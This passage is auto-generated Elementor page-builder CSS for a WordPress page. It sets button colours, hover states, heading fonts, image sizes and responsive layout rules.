.elementor-element.elementor-element-6c4d313c .elementor-button:hover, .elementor-2930 .elementor-element.elementor-element-6c4d313c .elementor-button:focus{background-color:#F60909;color:#FFFCFC;border-color:#FAF5F5;}.elementor-2930 .elementor-element.elementor-element-6c4d313c .elementor-button-content-wrapper{flex-direction:row;}.elementor-2930 .elementor-element.elementor-element-6c4d313c .elementor-button:hover svg, .elementor-2930 .elementor-element.elementor-element-6c4d313c .elementor-button:focus svg{fill:#FFFCFC;}.elementor-2930 .elementor-element.elementor-element-36b4da9{--spacer-size:50px;}.elementor-2930 .elementor-element.elementor-element-6b7facd{text-align:center;}.elementor-widget-ha-review .ha-review-reviewer{font-family:var( --e-global-typography-secondary-font-family ), Open Sans;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-review .ha-review-position{font-family:var( --e-global-typography-text-font-family ), Open Sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-review .ha-review-desc{font-family:var( --e-global-typography-text-font-family ), Open Sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2930 .elementor-element.elementor-element-40b06dd1:not(.elementor-motion-effects-element-type-background), .elementor-2930 .elementor-element.elementor-element-40b06dd1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2930 .elementor-element.elementor-element-40b06dd1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 0px 0px;}.elementor-2930 .elementor-element.elementor-element-40b06dd1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2930 .elementor-element.elementor-element-3d553b3b > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2930 .elementor-element.elementor-element-3d553b3b{font-family:"Open Sans", Open Sans;font-size:16px;font-weight:normal;text-transform:uppercase;letter-spacing:5px;color:#5e5e5e;}.elementor-2930 .elementor-element.elementor-element-ff0e14e > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-2930 .elementor-element.elementor-element-ff0e14e{text-align:start;}.elementor-2930 .elementor-element.elementor-element-ff0e14e .elementor-heading-title{font-family:"Open Sans", Open Sans;font-size:3.4rem;font-weight:600;letter-spacing:-2.4px;color:#000000;}.elementor-2930 .elementor-element.elementor-element-afd7059:not(.elementor-motion-effects-element-type-background), .elementor-2930 .elementor-element.elementor-element-afd7059 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2930 .elementor-element.elementor-element-afd7059{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 60px 0px;}.elementor-2930 .elementor-element.elementor-element-afd7059 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2930 .elementor-element.elementor-element-7c86e937 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2930 .elementor-element.elementor-element-7c86e937 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Open Sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2930 .elementor-element.elementor-element-633c4b16 img{width:250%;height:250px;}.elementor-2930 .elementor-element.elementor-element-7178cb27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2930 .elementor-element.elementor-element-7178cb27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2930 .elementor-element.elementor-element-77b535c4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2930 .elementor-element.elementor-element-77b535c4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2930 .elementor-element.elementor-element-77b535c4 > .elementor-element-populated{box-shadow:0px 2px 0px 0px rgba(0,0,0,0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:2em 2em 2em 2em;}.elementor-2930 .elementor-element.elementor-element-77b535c4:hover > .elementor-element-populated{box-shadow:7px 8px 0px 0px rgba(38,16,13,0.15);}.elementor-2930 .elementor-element.elementor-element-77b535c4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2930 .elementor-element.elementor-element-284fe9ca > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2930 .elementor-element.elementor-element-284fe9ca .elementor-heading-title{font-family:"Oswald", Open Sans;font-size:1.9rem;font-weight:400;text-transform:uppercase;letter-spacing:-1px;color:#000000;}.elementor-2930 .elementor-element.elementor-element-3bf97f6e .elementor-button{background-color:#040404;font-family:"Open Sans", Open Sans;font-size:14px;font-weight:600;text-transform:uppercase;fill:#C7A644;color:#C7A644;box-shadow:3px 5px 0px 0px rgba(0,0,0,0.12);border-style:solid;border-width:2px 2px 2px 2px;border-color:#C7A644;border-radius:100px 100px 100px 100px;padding:15px 30px 15px 30px;}.elementor-2930 .elementor-element.elementor-element-3bf97f6e .elementor-button:hover, .elementor-2930 .elementor-element.elementor-element-3bf97f6e .elementor-button:focus{background-color:#C7A644;color:#040404;border-color:#040404;}.elementor-2930 .elementor-element.elementor-element-3bf97f6e .elementor-button:hover svg, .elementor-2930 .elementor-element.elementor-element-3bf97f6e .elementor-button:focus svg{fill:#040404;}.elementor-2930 .elementor-element.elementor-element-47ed6234 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2930 .elementor-element.elementor-element-47ed6234 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2930 .elementor-element.elementor-element-b3744a2 img{width:250%;height:250px;}.elementor-2930 .elementor-element.elementor-element-271636b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2930 .elementor-element.elementor-element-271636b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2930 .elementor-element.elementor-element-3f69426f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2930 .elementor-element.elementor-element-3f69426f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2930 .elementor-element.elementor-element-3f69426f > .elementor-element-populated{box-shadow:0px 2px 0px 0px rgba(0,0,0,0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:2em 2em 2em 2em;}.elementor-2930 .elementor-element.elementor-element-3f69426f:hover > .elementor-element-populated{box-shadow:7px 8px 0px 0px rgba(38,16,13,0.15);}.elementor-2930 .elementor-element.elementor-element-3f69426f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2930 .elementor-element.elementor-element-4158e9d1 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2930 .elementor-element.elementor-element-4158e9d1 .elementor-heading-title{font-family:"Oswald", Open Sans;font-size:1.9rem;font-weight:400;text-transform:uppercase;letter-spacing:-1px;color:#000000;}.elementor-2930 .elementor-element.elementor-element-17c44b7 .elementor-button{background-color:#040404;font-family:"Open Sans", Open Sans;font-size:14px;font-weight:600;text-transform:uppercase;fill:#C7A644;color:#C7A644;box-shadow:3px 5px 0px 0px rgba(0,0,0,0.12);border-style:solid;border-width:2px 2px 2px 2px;border-color:#C7A644;border-radius:100px 100px 100px 100px;padding:15px 30px 15px 30px;}.elementor-2930 .elementor-element.elementor-element-17c44b7 .elementor-button:hover, .elementor-2930 .elementor-element.elementor-element-17c44b7 .elementor-button:focus{background-color:#C7A644;color:#040404;border-color:#040404;}.elementor-2930 .elementor-element.elementor-element-17c44b7 .elementor-button:hover svg, .elementor-2930 .elementor-element.elementor-element-17c44b7 .elementor-button:focus svg{fill:#040404;}.elementor-2930 .elementor-element.elementor-element-6b6eec15 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2930 .elementor-element.elementor-element-6b6eec15 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2930 .elementor-element.elementor-element-4ac56835 img{width:250%;height:250px;}.elementor-2930 .elementor-element.elementor-element-308361e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2930 .elementor-element.elementor-element-308361e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2930 .elementor-element.elementor-element-4b9db6a0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2930 .elementor-element.elementor-element-4b9db6a0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2930 .elementor-element.elementor-element-4b9db6a0 > .elementor-element-populated{box-shadow:0px 2px 0px 0px rgba(0,0,0,0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:2em 2em 2em 2em;}.elementor-2930 .elementor-element.elementor-element-4b9db6a0:hover > .elementor-element-populated{box-shadow:7px 8px 0px 0px rgba(38,16,13,0.15);}.elementor-2930 .elementor-element.elementor-element-4b9db6a0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2930 .elementor-element.elementor-element-4f02a2a5 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2930 .elementor-element.elementor-element-4f02a2a5 .elementor-heading-title{font-family:"Oswald", Open Sans;font-size:1.9rem;font-weight:400;text-transform:uppercase;letter-spacing:-1px;color:#000000;}.elementor-2930 .elementor-element.elementor-element-b27cc1f .elementor-button{background-color:#040404;font-family:"Open Sans", Open Sans;font-size:14px;font-weight:600;text-transform:uppercase;fill:#C7A644;color:#C7A644;box-shadow:3px 5px 0px 0px rgba(0,0,0,0.12);border-style:solid;border-width:2px 2px 2px 2px;border-color:#C7A644;border-radius:100px 100px 100px 100px;padding:15px 30px 15px 30px;}.elementor-2930 .elementor-element.elementor-element-b27cc1f .elementor-button:hover, .elementor-2930 .elementor-element.elementor-element-b27cc1f .elementor-button:focus{background-color:#C7A644;color:#040404;border-color:#040404;}.elementor-2930 .elementor-element.elementor-element-b27cc1f .elementor-button:hover svg, .elementor-2930 .elementor-element.elementor-element-b27cc1f .elementor-button:focus svg{fill:#040404;}.elementor-2930 .elementor-element.elementor-element-3894ee93 .elementor-button{background-color:#25D366;font-family:"Open Sans", Open Sans;font-size:14px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;padding:15px 30px 15px 30px;}.elementor-2930 .elementor-element.elementor-element-3894ee93 .elementor-button:hover, .elementor-2930 .elementor-element.elementor-element-3894ee93 .elementor-button:focus{background-color:#F60909;color:#FFFCFC;border-color:#FAF5F5;}.elementor-2930 .elementor-element.elementor-element-3894ee93 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2930 .elementor-element.elementor-element-3894ee93 .elementor-button:hover svg, .elementor-2930 .elementor-element.elementor-element-3894ee93 .elementor-button:focus svg{fill:#FFFCFC;}:root{--page-title-display:none;}@media(max-width:1024px) and (min-width:768px){.elementor-2930 .elementor-element.elementor-element-22349815{width:100%;}.elementor-2930 .elementor-element.elementor-element-5b5faccc{width:100%;}.elementor-2930 .elementor-element.elementor-element-7c86e937{width:50%;}.elementor-2930 .elementor-element.elementor-element-47ed6234{width:50%;}.elementor-2930 .elementor-element.elementor-element-6b6eec15{width:50%;}}@media(max-width:1024px){.elementor-2930 .elementor-element.elementor-element-676262a > .elementor-container{min-height:53vh;}.elementor-2930 .elementor-element.elementor-element-676262a:not(.elementor-motion-effects-element-type-background), .elementor-2930 .elementor-element.elementor-element-676262a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:bottom left;}.elementor-2930 .elementor-element.elementor-element-676262a{padding:4em 4em 4em 4em;}.elementor-2930 .elementor-element.elementor-element-25b75f46{--e-image-carousel-slides-to-show:2;}.elementor-2930 .elementor-element.elementor-element-b023d9c{text-align:center;}.elementor-2930 .elementor-element.elementor-element-bf760c9{text-align:center;}}@media(max-width:767px){.elementor-2930 .elementor-element.elementor-element-676262a:not(.elementor-motion-effects-element-type-background), .elementor-2930 .elementor-element.elementor-element-676262a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-2930 .elementor-element.elementor-element-676262a{padding:4em 1em 2em 1em;}.elementor-2930 .elementor-element.elementor-element-7ca23f70{font-size:14px;letter-spacing:1px;}.elementor-2930 .elementor-element.elementor-element-4d753e76 .elementor-heading-title{font-size:3.7rem;letter-spacing:-0.1px;}.elementor-2930 .elementor-element.elementor-element-3168b750 > .elementor-widget-container{margin:0% 050% 0% 0%;}.elementor-2930 .elementor-element.elementor-element-6b6a5db > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2930 .elementor-element.elementor-element-6b6a5db .elementor-button{padding:1em 7em 1em 7em;}.elementor-2930 .elementor-element.elementor-element-364e674 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2930 .elementor-element.elementor-element-364e674 .elementor-button{padding:1em 7em 1em 7em;}.elementor-2930 .elementor-element.elementor-element-b023d9c{text-align:center;}.elementor-2930 .elementor-element.elementor-element-952bdee > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2930 .elementor-element.elementor-element-952bdee .elementor-button{padding:1em 7em 1em 7em;}.elementor-2930 .elementor-element.elementor-element-b2efaa2 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2930 .elementor-element.elementor-element-b2efaa2 .elementor-button{padding:1em 7em 1em 7em;}.elementor-2930 .elementor-element.elementor-element-da31713 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2930 .elementor-element.elementor-element-da31713 .elementor-button{padding:1em 7em 1em 7em;}.elementor-2930 .elementor-element.elementor-element-5a7d319 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2930 .elementor-element.elementor-element-5a7d319 .elementor-button{padding:1em 7em 1em 7em;}.elementor-2930 .elementor-element.elementor-element-bf760c9{text-align:center;}.elementor-2930 .elementor-element.elementor-element-5f505217 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2930 .elementor-element.elementor-element-5f505217 .elementor-button{padding:1em 7em 1em 7em;}.elementor-2930 .elementor-element.elementor-element-46d2400a > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2930 .elementor-element.elementor-element-46d2400a .elementor-button{padding:1em 7em 1em 7em;}.elementor-2930 .elementor-element.elementor-element-6c4d313c > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2930 .elementor-element.elementor-element-6c4d313c .elementor-button{padding:1em 7em 1em 7em;}.elementor-2930 .elementor-element.elementor-element-274c8e0d > .elementor-element-populated{padding:2em 2em 0em 2em;}.elementor-2930 .elementor-element.elementor-element-3d553b3b{text-align:center;font-size:14px;letter-spacing:1px;}.elementor-2930 .elementor-element.elementor-element-ff0e14e{text-align:center;}.elementor-2930 .elementor-element.elementor-element-ff0e14e .elementor-heading-title{font-size:40px;}.elementor-2930 .elementor-element.elementor-element-77b535c4 > .elementor-element-populated{padding:2em 1em 1em 1em;}.elementor-2930 .elementor-element.elementor-element-284fe9ca{text-align:center;}.elementor-2930 .elementor-element.elementor-element-3bf97f6e .elementor-button{padding:1em 7em 1em 7em;}.elementor-2930 .elementor-element.elementor-element-3f69426f > .elementor-element-populated{padding:2em 1em 1em 1em;}.elementor-2930 .elementor-element.elementor-element-4158e9d1{text-align:center;}.elementor-2930 .elementor-element.elementor-element-17c44b7 .elementor-button{padding:1em 7em 1em 7em;}.elementor-2930 .elementor-element.elementor-element-4b9db6a0 > .elementor-element-populated{padding:2em 1em 1em 1em;}.elementor-2930 .elementor-element.elementor-element-4f02a2a5{text-align:center;}.elementor-2930 .elementor-element.elementor-element-b27cc1f .elementor-button{padding:1em 7em 1em 7em;}.elementor-2930 .elementor-element.elementor-element-3894ee93 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2930 .elementor-element.elementor-element-3894ee93 .elementor-button{padding:1em 7em 1em 7em;}}